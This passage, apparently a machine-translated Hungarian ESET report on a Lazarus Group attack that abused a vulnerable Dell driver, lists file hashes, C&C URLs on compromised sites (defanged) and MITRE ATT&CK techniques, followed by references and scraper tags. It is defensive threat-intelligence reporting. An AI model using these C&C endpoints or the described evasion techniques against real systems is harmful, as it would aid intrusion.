| C948AE14761095E4D76B55D9DE86412258BE7AFD | DBUtil_2_3.sys | Win64/DBUtil.A | Jogos, sebezhető illesztőprogram a Delltől, amelyet a FudModule.dll ejtett el. |

| 085F3A694A1EECDE76A69335CD1EA7F345D61456 | cryptsp.dll | Win64/NukeSped.JF | Cseppentő trójai lecui könyvtár formájában. |

| 55CAB89CB8DABCAA944D0BCA5CBBBEB86A11EA12 | mi.dll | Win64/NukeSped.JF | Cseppentő trójai lecui könyvtár formájában. |

| 806668ECC4BFB271E645ACB42F22F750BFF8EE96 | credui.dll | Win64/NukeSped.JC | Trójai FingerText beépülő modul a Notepad++-hoz. |

| BD5DCB90C5B5FA7F5350EA2B9ACE56E62385CA65 | msdxm.ocx | Win32/NukeSped.KT | A LibreSSL sslSniffer trójai változata. |

Hálózat

| IP | Provider | Először látott | Részletek |

|---|---|---|---|

| 67.225.140[.]4 | Liquid Web, LLC | 2021-10-12 | Kompromittálódott, legitim WordPress-alapú webhely, amely a C&C szervert tárolja https://turnscor[.]com/wp-includes/feedback.php |

| 50.192.28[.]29 | Comcast Cable Communications, LLC | 2021-10-12 | Feltört jogos webhely, amely a C&C szervert tárolja https://aquaprographix[.]com/patterns/Map/maps.php |

| 31.11.32[.]79 | Aruba SpA | 2021-10-15 | Feltört jogos webhely, amely a C&C szervert tárolja http://www.stracarrara[.]org/images/img.asp |

MITER ATT&CK technikák

Ez a táblázat felhasználásával készült 11 verzió a MITER ATT&CK keretrendszer.

| taktika | ID | Név | Leírás |

|---|---|---|---|

| Végrehajtás | T1106 | Natív API | A Lazarus HTTP(S) hátsó ajtó a Windows API-t használja új folyamatok létrehozásához. |

| T1059.003 | Parancs- és parancsfájl értelmező: Windows Command Shell | A HTTP(S) backdoor rosszindulatú program a cmd.exe fájlt használja a parancssori eszközök végrehajtására | |

| Védelmi kijátszás | T1140 | Fájlok vagy információk deobfuszkálása/dekódolása | A Lazarus eszközök közül sok titkosított állapotban van tárolva a fájlrendszerben. |

| T1070.006 | Jelző eltávolítása a gazdagépen: Timestomp | A Lazarus HTTP(S) hátsó ajtó módosíthatja a kiválasztott fájl fájlidő attribútumait. | |

| T1574.002 | Eltérítési végrehajtási folyamat: DLL oldalsó betöltés | A Lazarus csepegtetők és rakodók közül sok legitim programot használ a betöltéshez. | |

| T1014 | rootkit | A Lazarus felhasználó-kernel modulja kikapcsolhatja az operációs rendszer figyelő funkcióit. | |

| T1027.002 | Elhomályosított fájlok vagy információk: Szoftvercsomagolás | Lazarus a Themidát és a VMProtectet használja a binárisok elhomályosítására | |

| T1218.011 | Rendszer bináris proxy végrehajtása: Rundll32 | A Lazarus a rundll32.exe fájlt használja a rosszindulatú DLL-ek végrehajtásához | |

| Vezetési és Irányítási | T1071.001 | Alkalmazási réteg protokoll: Web Protocols | A Lazarus HTTP(S) backdoor HTTP-t és HTTPS-t használ a C&C szervereivel való kommunikációhoz. |

| T1573.001 | Titkosított csatorna: Szimmetrikus kriptográfia | A Lazarus HTTP(S) hátsó ajtó az AES-128 algoritmussal titkosítja a C&C forgalmat. | |

| T1132.001 | Adatkódolás: Szabványos kódolás | A Lazarus HTTP(S) hasznos adatok a base64 algoritmussal kódolják a C&C forgalmat. | |

| Kiszűrés | T1560.002 | Az összegyűjtött adatok archiválása: Archiválás a könyvtáron keresztül | A Lazarus HTTP(S) feltöltő képes tömöríteni a kívánt fájlokat, és feltölteni a C&C-be. |

| Erőforrás-fejlesztés | T1584.004 | Infrastruktúra beszerzése: Szerver | A feltört szervereket az összes Lazarus HTTP(S) hátsó ajtó, feltöltő és letöltő használta C&C-ként. |

| Képességek fejlesztése | T1587.001 | malware | A támadáshoz használt egyedi eszközöket valószínűleg a támadók fejlesztették ki. Némelyikük rendkívül specifikus kernelfejlesztési képességekkel rendelkezik, amelyeket korábban a Lazarus eszközökben láthattunk. |

| Végrehajtás | T1204.002 | Felhasználói végrehajtás: rosszindulatú fájl | A célszemélyt egy rosszindulatú Word-dokumentum megnyitására csalták. |

| Kezdeti hozzáférés | T1566.003 | Adathalászat: Adathalászat szolgáltatáson keresztül | A célszemélyt a LinkedIn Messagingen keresztül vették fel. |

| T1566.001 | Adathalászat: Adathalász melléklet | A célpont rosszindulatú mellékletet kapott. | |

| Kitartás | T1547.006 | Indítási vagy bejelentkezési automatikus indítás végrehajtása: Kernelmodulok és bővítmények | A BYOVD DBUtils_2_3.sys telepítve volt, hogy elinduljon a rendszertöltőn keresztül (érték 0x00 a Rajt alatt HKLMSYSTEMCurrentControlSetServices. |

| T1547.001 | Indítási vagy bejelentkezési automatikus indítás végrehajtása: Indítási mappa | A HTTP(S) letöltő dropperje LNK fájlt hoz létre OneNoteTray.LNK a Startup mappában. |

Referenciák

Ahnlab. Elemző jelentés a Lazarus Group Rootkit-támadásáról a BYOVD használatával. Vers. 1.0. 22. szeptember 2022. Letöltve az AhnLab Security Emergency Response Centerből.

Ahnlab. (2021, június 4.). Az APT könyvtári fájlok segítségével támadja meg a hazai vállalatokat. Letöltve az AhnLab Security Emergency Response Centerből.

Ahnlab. (2022, szeptember 22.). Elemző jelentés a Lazarus Group Rootkit-támadásáról a BYOVD használatával. Letöltve az AhnLab Security Emergency Response Centerből.

Breitenbacher, D. és Kaspars, O. (2020, június). In(ter)ception művelet: Repülési és katonai vállalatok a kiberkémek célkeresztjében. Letöltve a WeLiveSecurity.com webhelyről.

ClearSky kutatócsoport. (2020, augusztus 13.). Az „Álommunka” hadművelet széles körű észak-koreai kémkampány. Letöltve a ClearSky.com webhelyről.

Dekel, K. (nd). Sentinel Labs biztonsági kutatás. CVE-2021-21551 – Dell-számítógépek százmilliói vannak veszélyben a többszörös BIOS-illesztőprogram-jogosultság eszkalációs hibái miatt. Letöltve a SentinelOne.com webhelyről.

ESET. (2021, június 3.). ESET Fenyegetés jelentés T 1 2021. Letöltve a WeLiveSecurity.com webhelyről.

Nagy. (2016, augusztus 16.). Az egyenlet ajándéka. Letöltve a SecureList.com webhelyről.

HvS-Consulting AG. (2020. december 15.). Üdvözlet Lázártól: Egy kiberkémkedés anatómiája. Letöltve a hvs-consulting.de webhelyről.

Cherepanov, A., & Kálnai, P. (2020, november). Lazarus támadás az ellátási lánc ellen Dél-Koreában. Letöltve a WeLiveSecurity.com webhelyről.

Kálnai, P. (2017, 2 17). A lengyel bankok ellen használt, célzott rosszindulatú programok megfejtése. (ESET) Letöltve a WeLiveSecurity.com webhelyről.

Kopeytsev, V. és Park, S. (2021, február). A Lazarus a védelmi ipart veszi célba a ThreatNeedle segítségével. (Kaspersky Lab) Letöltve a SecureList.com webhelyről.

Lee, T.-w., Dong-wook és Kim, B.-j. (2021). Operation BookCode – Dél-Korea célzása. Vírus Bulletin. helyi kiszolgáló. Letöltve a vblocalhost.com webhelyről.

Maclachlan, J., Potaczek, M., Isakovic, N., Williams, M., & Gupta, Y. (2022, szeptember 14). Itt az ideje a PuTTY-nak! KNDK álláslehetőségek adathalászata a WhatsApp-on keresztül. Letöltve a Mandiant.com webhelyről.

Tomonaga, S. (2020, szeptember 29.). BLINDINGCAN – Lazarus által használt rosszindulatú program. (JPCERT/CC) Letöltve a blogs.jpcert.or.jp webhelyről.

US-CERT CISA. (2020, augusztus 19.). MAR-10295134-1.v1 – Észak-koreai távelérési trójai: BLINDINGCAN. (CISA) Letöltve a cisa.gov webhelyről.

Weidemann, A. (2021, 1 25). Új kampány a biztonsági kutatóknak. (Google Threat Analysis Group) A blog.google webhelyről letöltve.

Wu, H. (2008). A Stream Cipher HC-128. In M. Robshaw és O. Billet , Új Stream Cipher Designs (4986. kötet). Berlin, Heidelberg: Springer. Letöltve a doi.org webhelyről.

- blockchain

- coingenius

- cryptocurrency pénztárcák

- titkosítás

- kiberbiztonság

- kiberbűnözők

- Kiberbiztonság

- belbiztonsági osztály

- digitális pénztárcák

- ESET kutatás

- tűzfal

- Kaspersky

- malware

- McAfee

- NexBLOC

- Plató

- plato ai

- Platón adatintelligencia

- Platón játék

- PlatoData

- platogaming

- VPN

- Biztonságban élünk

- A honlap biztonsága

- zephyrnet